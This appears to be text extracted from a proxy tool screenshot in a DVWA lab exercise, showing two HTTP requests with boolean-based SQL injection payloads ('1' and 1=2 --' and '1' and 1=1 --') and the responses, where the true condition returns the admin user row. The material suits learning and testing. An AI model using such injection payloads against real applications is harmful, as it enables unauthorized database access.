 Request
Raw Params Headers Hex
GET /dvwa/vulnerabilities/sqli/?id=1'+and+1=2+--+&Submit=Submit
HTTP/1.1
Host: 192.168.111.130
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101
Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.111.130/dvwa/vulnerabilities/sqli/
Cookie: security=low; PHPSESSID=09h1s3rish7rjp7uvqs3ickgu4
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
DVWA
View Source
Vulnerability: SQL
Injection
User ID:
Submit
Request
Raw Params Headers Hex
GET /dvwa/vulnerabilities/sqli/?id=1'+and+1=1+--+&Submit=Submit
HTTP/1.1
Host: 192.168.111.130
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101
Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.111.130/dvwa/vulnerabilities/sqli/
Cookie: security=low; PHPSESSID=09h1s3rish7rjp7uvqs3ickgu4
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 18
Response
Raw Headers Hex HTML Render
DVWA
View Source
Vulnerability: SQL
Injection
User ID:
Submit
ID: 1' and 1=1 --
First name: admin
Surname: admin